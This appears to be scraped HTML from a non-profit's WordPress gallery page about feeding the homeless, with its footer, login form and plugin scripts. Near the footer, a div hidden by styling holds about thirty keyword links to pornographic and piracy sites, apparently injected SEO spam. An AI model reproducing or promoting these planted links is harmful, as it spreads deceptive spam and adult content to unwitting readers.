<p>		<img loading="lazy" decoding="async" class="pic wp-image-1602"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.22 PM" width="1024" height="835" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-1024x835.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-1024x835.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM.jpeg 1080w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-300x245.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-1024x835.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-768x626.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-600x489.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-1024x835.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-300x245.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-768x626.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM-600x489.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.22-PM.jpeg 1080w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1605" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1605"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.32 PM (1)" width="593" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-593x1024.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-593x1024.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1.jpeg 927w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-174x300.jpeg 174w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-593x1024.jpeg 593w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-768x1326.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-890x1536.jpeg 890w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-600x1036.jpeg 600w" sizes="(max-width: 593px) 100vw, 593px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-593x1024.jpeg 593w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-174x300.jpeg 174w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-768x1326.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-890x1536.jpeg 890w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1-600x1036.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.32-PM-1.jpeg 927w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1615" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1615"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.39 PM" width="1024" height="768" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-300x225.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-768x576.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM.jpeg 1024w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-300x225.jpeg 300w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-768x576.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-600x450.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1612" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1612"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.37 PM" width="768" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM-600x800.jpeg 600w" sizes="(max-width: 768px) 100vw, 768px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.37-PM-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1611" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1611"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.36 PM" width="768" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-600x800.jpeg 600w" sizes="(max-width: 768px) 100vw, 768px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-225x300.jpeg 225w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.36-PM-600x800.jpeg 600w" />
	</div>
</div>
<div class="modula-item" >
<div class="modula-item-content">
<p>					<a data-image-id="1614" rel="jtg-1562" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a></p>
<p>		<img loading="lazy" decoding="async" class="pic wp-image-1614"  data-valign="middle" data-halign="center" alt="" data-full="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1.jpeg" title="WhatsApp Image 2021-02-10 at 1.04.39 PM (1)" width="739" height="1024" src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-739x1024.jpeg" data-src="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-739x1024.jpeg" data-caption=""srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1.jpeg 1080w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-216x300.jpeg 216w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-739x1024.jpeg 739w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-768x1065.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-600x832.jpeg 600w" sizes="(max-width: 739px) 100vw, 739px"" srcset="https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-739x1024.jpeg 739w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-216x300.jpeg 216w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-768x1065.jpeg 768w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1-600x832.jpeg 600w, https://joyceocommunity.org/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-10-at-1.04.39-PM-1.jpeg 1080w" />
	</div>
</div></div>
<p>	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://joyceocommunity.org/gallery/food-for-the-homeless",
		"url"     : "https://joyceocommunity.org/gallery/food-for-the-homeless"
	}</p>
<p>    </script></p>
</div>
</div>
		</div></div></div></div></div></div></section>
<div style="display:table-column;"><a style="font-size:18px;" href="https://playytb.com" title="play youtube">play youtube</a>,<br />
<a style="font-size:18px;" href="https://sexxx.top" title="xnxx">xnxx</a>,<br />
<a style="font-size:18px;" href="https://xhamsterxxl.com" title="xhamster">xhamster</a>,<br />
<a style="font-size:18px;" href="https://xvideospor.com" title="xvideos">xvideos</a>,<br />
<a style="font-size:18px;" href="https://pornx3.com" title="porn">porn</a>,<br />
<a style="font-size:18px;" href="https://xnxx1x.com" title="xnxx">xnxx</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>,<br />
<a style="font-size:18px;" href="https://tiktokdown.org" title="tiktok download">tiktok download</a>,<br />
<a style="font-size:18px;" href="https://mp3play.net" title="mp3 download">mp3 download</a>,<br />
<a style="font-size:18px;" href="https://mp3play.online" title="Free Music">Free Music</a>,<br />
<a style="font-size:18px;" href="https://3sxxx.com/?k=As+panteras" title="As panteras">As panteras</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Ronaldo-Vs-Messi-World-Cup-Stats" title="Ronaldo Vs Messi World Cup Stats">Ronaldo Vs Messi World Cup Stats</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com/?k=phim+séx" title="phim séx">phim séx</a>,<br />
<a style="font-size:18px;" href="https://sex3w.com/?k=sex" title="sex">sex</a>,<br />
<a style="font-size:18px;" href="https://vvlx.net/?k=Jav+hd" title="Jav hd">Jav hd</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Flames-C-Maple-Leafs" title="Flames C Maple Leafs">Flames C Maple Leafs</a>,<br />
<a style="font-size:18px;" href="https://xhamsterxxl.com/?k=gozando" title="gozando">gozando</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/What-Is-Threshold-Amount" title="What Is Threshold Amount">What Is Threshold Amount</a>,<br />
<a style="font-size:18px;" href="https://xvideospor.com/?k=buceta&#038;related" title="buceta">buceta</a>,<br />
<a style="font-size:18px;" href="https://xporn69.com/?k=mbbg" title="mbbg">mbbg</a>,<br />
<a style="font-size:18px;" href="https://sex3w.com/?k=phim+xnxx" title="phim xnxx">phim xnxx</a>,<br />
<a style="font-size:18px;" href="https://3sxxx.com/?k=porn+videos" title="porn videos">porn videos</a>,<br />
<a style="font-size:18px;" href="https://vvlx.net/?k=phim+xnxx" title="phim xnxx">phim xnxx</a>,<br />
<a style="font-size:18px;" href="https://xnxx1x.com/?k=American+porn" title="American porn">American porn</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Tsx-Index-Today-Chart" title="Tsx Index Today Chart">Tsx Index Today Chart</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Amazon-Military" title="Amazon Military">Amazon Military</a>,<br />
<a style="font-size:18px;" href="https://playytb.com/watch/Ross-Island-Cafe" title="Ross Island Cafe">Ross Island Cafe</a>,<br />
<a style="font-size:18px;" href="https://xvideosxxl.com/?k=jav" title="jav">jav</a>,
</div>
			</div>    	</div><!-- /.site-main -->

	<!-- Footer -->
	<footer id="colophon" class="site-footer bt-footer ">
				
		<div class="bt-footer-bar bt-copyright-center">
			<div class="container">
				<div class="bt-copyright">All Rights Reserved
&copy; <a rel="nofollow" href="https://joyceocommunity.org">Joyce O Non-profit Organisation (Community)</a> 2021. Designed by <a rel="nofollow" href="http://ninosglobaltech.com"> Ninos Global Tech</a>.</div>
			</div>
		</div>
		</footer>
</div><!-- /#page -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
				<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'0c0491b896',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://joyceocommunity.org/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div class="notification-wrap dark" style="">
  <a href="#" class="close-notification">
    <span class="ion-ios-close-empty"></span>
  </a>
  <div class="notification-inner">
    <div class="notification-heading-tabs">
      <a href='#notification-search' class='nav-tab-item'>Search</a><a href='#notification-post' class='nav-tab-item'>Posts</a><a href='#notification-login' class='nav-tab-item'>Login</a><a href='#notification-cart' class='nav-tab-item'>Cart</a>    </div>
    <div class="notification-content-tabs">
      <div class="notification-content-tabs-inner">
        <div id="notification-slider-panel" class="owl-carousel" data-bears-owl-carousel="{&quot;items&quot;:1,&quot;loop&quot;:false,&quot;center&quot;:false,&quot;margin&quot;:30,&quot;URLhashListener&quot;:true,&quot;URLhashSelector&quot;:&quot;.notification-heading-tabs .nav-tab-item&quot;,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:false,&quot;dots&quot;:false}">
          <div class="item" data-hash="notification-search"><div class="item-inner tab-container-search"><form class="custom-search-form" role="search" method="get" action="#">
  <label>
    <input class="search-field" data-search-ajax-result="" placeholder="Type to search..." value="" name="s" type="search">
    <button type="submit" class="search-submit"><span class="ion-ios-search"></span></button>
  </label>
</form>
<div id="notification-search-ajax-result">

</div>
</div></div><div class="item" data-hash="notification-post"><div class="item-inner tab-container-post"><div class="bt-row"><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://joyceocommunity.org/jesus-is-coming/"><div class="feature-image" style="background: url() center center / cover, #333;"><div class="post-date">Tuesday, 20, Apr</div></div></a><a class="post-link" href="https://joyceocommunity.org/jesus-is-coming/">Inspirational Hour</a></div></div><div class="bt-col-3"><div class="item-inner item-template-default"><a href="https://joyceocommunity.org/local-volunteers-send-bags-of-toys-of-hope-to-young-hurricane/"><div class="feature-image" style="background: url(https://joyceocommunity.org/wp-content/uploads/2018/03/20210119_080942.jpg) center center / cover, #333;"><div class="post-date">Wednesday, 14, Mar</div></div></a><a class="post-link" href="https://joyceocommunity.org/local-volunteers-send-bags-of-toys-of-hope-to-young-hurricane/">START YOUR DAY WITH GOD</a></div></div></div></div></div><div class="item" data-hash="notification-login"><div class="item-inner tab-container-login">  <div class="sign-in-form">
    <h3>Welcome back,</h3>
    <form name="notification-loginform" id="notification-loginform" action="https://joyceocommunity.org/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://joyceocommunity.org/gallery/food-for-the-homeless/" />
			</p></form>  </div>
  </div></div><div class="item" data-hash="notification-cart"><div class="item-inner tab-container-cart"><div id="notification-mini-cart">
  
</div>
</div></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='modula-css' href='https://joyceocommunity.org/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/joyceocommunity.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/sweetalert.min.js?ver=11.0" id="swal_js-js"></script>
<script type="text/javascript" id="popupnotifiercf7_custom_js-js-extra">
/* <![CDATA[ */
var PopUpParamsCF7 = {"popupnotifiercf7_option_isAutoClose":"0","popupnotifiercf7_option_isConfirmButton":"0","popupnotifiercf7_option_isShowIcon":"1","popupnotifiercf7_option_customSeconds":"30000000000","popupnotifiercf7_option_customTextButton":"Close","popupnotifiercf7_option_customTextButtonBackground":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/popupnotifiercf7.js?ver=1.0.0" id="popupnotifiercf7_custom_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.5.4" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.5.4" id="evcal_functions-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.5.4" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.5.4" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.5.4" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.5.4" id="evo_moment-js"></script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.5.4" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","rurl":"https:\/\/joyceocommunity.org\/wp-json\/","postnonce":"b7ea38a042","ajax_method":"ajax","evo_v":"4.5.4"};
var evo_general_params = {"ajaxurl":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"ajax","rest_url":"https:\/\/joyceocommunity.org\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"b7ea38a042","evo_v":"4.5.4","text":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//joyceocommunity.org/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.5.4" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/bootstrap/js/bootstrap.js?ver=7.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/lazysizes.min.js?ver=7.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.stellar.min.js?ver=7.0" id="stellar-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.mousewheel.min.js?ver=7.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/froogaloop2.min.js?ver=7.0" id="froogaloop2-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lightgallery.min.js?ver=7.0" id="lightGallery-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-zoom.min.js?ver=7.0" id="lg-zoom-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-autoplay.min.js?ver=7.0" id="lg-autoplay-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-thumbnail.min.js?ver=7.0" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/lightGallery/js/lg-video.min.js?ver=7.0" id="lg-video-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/owl.carousel/owl.carousel.min.js?ver=7.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/tilt.jquery.min.js?ver=7.0" id="tilt-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.min.js?ver=7.0" id="sweetalert-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/progressbar.min.js?ver=7.0" id="progressbarjs-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.waypoints.js?ver=7.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/jquery.counterup.min.js?ver=7.0" id="counterup-js"></script>
<script type="text/javascript" id="alone-theme-script-js-extra">
/* <![CDATA[ */
var BtPhpVars = {"ajax_url":"https:\/\/joyceocommunity.org\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/joyceocommunity.org\/wp-content\/themes\/alone","previous":"Previous","next":"Next","smartphone_animations":"no","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/themes/alone/assets/js/theme-script.js?ver=7.0" id="alone-theme-script-js"></script>
